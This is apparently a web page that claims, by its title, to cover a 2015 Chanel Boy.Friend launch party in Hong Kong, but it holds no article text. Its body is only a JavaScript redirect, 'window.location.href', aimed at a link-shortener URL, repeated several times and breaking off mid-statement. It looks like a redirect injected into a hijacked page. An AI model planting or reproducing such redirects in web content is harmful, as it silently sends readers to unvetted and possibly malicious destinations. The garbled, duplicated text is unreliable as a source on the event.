
Chanel Boy.Friend Launch Party In Hong Kong
June 20, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...